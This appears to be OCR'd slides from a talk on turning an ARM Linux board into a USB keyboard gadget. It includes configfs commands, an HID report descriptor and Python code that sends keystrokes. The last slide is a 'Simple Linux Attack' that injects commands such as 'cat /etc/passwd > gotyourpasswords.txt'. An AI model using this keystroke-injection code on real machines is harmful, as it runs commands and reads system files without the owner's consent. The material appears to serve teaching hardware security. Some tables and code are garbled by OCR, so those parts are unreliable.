# Create a HID: Part 5 - Finalize



- Need a report descriptor for keyboard
- Create symlink for configuration
- Activate!

cp report descriptor kb.bin "\$kbdir/functions/hid.usb0/report desc"

ln -s "\$kbdir/functions/hid.usb0" "\$kbdir/configs/c.1"

echo musb-hdrc.0.auto >"\$kbdir/UDC"



# HID Report Descriptor Detail

0501 // usage page 0906 // usage (keyboard) a101 // collection (application) 0507 // usage page (keyboard) 19e0 // usage min (left control) 29e7 // usage max (right GUI) 1500 // logical min (0) 2501 // logical max (1) 7501 // report size (1) 9508 // report count (8) 8102 // input (data, var, abs) 9501 // report count (1) 7508 // report size (8) 8101 // input (data, var, abs) 9505 // report count (5) 7501 // report size (1)

 0508 // usage page (LEDs) 1901 // usage min (num lock) 2905 // usage max 9102 // output (data, var, abs) 9501 // report count (1) 7503 // report size (3) 9101 // output (data, var, abs) 9506 // report count (6) 7508 // report size (8) 1500 // logical min (0) 26ff00 // logical max (255) 0507 // usage page (key codes) 1900 // usage min (0) 2aff00 // usage max (255) 8100 // input (data, var, abs) c0 // end collection





## Demo Our New HID





| root@arm: ~/udeck<br>root@arm:~/udeck# ./create-hid.sh | $\mathbf{x}$<br>m<br>$\triangle$ | t <sub>1</sub> m (98%) +0) 10:00 PM 设 |
|--------------------------------------------------------|----------------------------------|---------------------------------------|
| I                                                      |                                  |                                       |
|                                                        |                                  |                                       |
|                                                        |                                  |                                       |
|                                                        |                                  |                                       |
|                                                        |                                  |                                       |

# Using the new HID



| <b>Byte</b>    | <b>Name</b>      | <b>Description</b>          |
|----------------|------------------|-----------------------------|
| $\overline{0}$ | <b>Modifier</b>  | "Shift" keys                |
| 1              | <b>Reserved</b>  | 0x00                        |
| $\overline{2}$ | Key 1            | Keycode "a" =<br>0x04, etc. |
| 3              | Key 2            | $\mathbf{G}$                |
| $\overline{4}$ | Key 3            | $\mathbf{G}$                |
| 5              | Key 4            | $\mathbf{G}$                |
| 6              | Key 5            | $\mathbf{G}$                |
| 7              | Key <sub>6</sub> | $\mathbf{u}$                |

- Send HID report to /dev/hidg0
- Must send key press & release
- Use Python

# Python Prelims

snip



import struct, time

# define the key modifiers

- KeyModifier  $=$  {
- $'L$ eftCtr $'$  :  $1 \leq 0$ ,
- 'LeftShift' :  $1 \leq 1$ ,

'LeftAlt' :  $1 \le 2$ .

'LeftGui' : 1 << 3,

'RightCtrl' :  $1 \leq 4$ ,

'RightShift' : 1 << 5,

'RightAlt' : 1 << 6,

'RightGui' : 1 << 7 }

# define ASCII to keycode mapping # maps ASCII to (modifier, keycode) tuple AsciiToKey =  $\{$  $'a' : (0, 4), 'b' : (0, 5), 'c' : (0, 6),$ 'd' : (0, 7), 'e' : (0, 8), 'f' : (0, 9),  $'g'$  : (0, 10), 'h' : (0, 11), 'i' : (0, 12),  $'j'$  : (0, 13), 'k' : (0, 14), 'l' : (0, 15), 'm' : (0, 16), 'n' : (0, 17), 'o' : (0, 18), 'p' : (0, 19), 'q' : (0, 20), 'r' : (0, 21), 's' : (0, 22), 't' : (0, 23), 'u' : (0, 24), 'v' : (0, 25), 'w' : (0, 26), 'x' : (0, 27), 'y' : (0, 28), 'z' : (0, 29), '1' : (0, 30), '2' : (0, 31), '3' : (0, 32), '4' : (0, 33), '5' : (0, 34), '6' : (0, 35), '7' : (0, 36), '8' : (0, 37), '9' : (0, 38), '0' : (0, 39),

# Python: UdeckHid Class

class UdeckHid():

def init (self, hidDev="/dev/hidg0"): self.hidDev = hidDev

 def sendKey(self, keycode, modifier): report = struct.pack("BBBBL", modifier, 0x00, keycode, 0x00, 0x00000000) with open(self.hidDev, "wb") as hd: hd.write(report) # Send key press report = struct.pack(" $Q$ ", 0) # key release hd.write(report)

 def sendShiftKey(self, asciiChar): self.sendKey(AsciiToKey[asciiChar][1], 2) snip

 def sendChar(self, asciiChar): (modifier, keycode) = AsciiToKey[asciiChar] if keycode !=0: self.sendKey(keycode, modifier)

 def sendString(self, asciiString): for i in range(0, len(asciiString)): self.sendChar(asciiString[i]) def sendLine(self, asciiString): self.sendString(asciiString) self.sendEnter()

# Simple Linux Attack

 $udh = UdeckHid()$  udh.sendLine("env") udh.sendEnter() udh.sendLine("nano hacked.txt") for i in range(0,10): udh.sendString("You are so hacked!\n") udh.sendKey(AsciiToKey['x'][1], 1) udh.sendKey(AsciiToKey['y'][1], 0) udh.sendEnter() udh.sendEnter() udh.sendLine("cat /etc/passwd > gotyourpasswords.txt") udh.sendLine("clear")





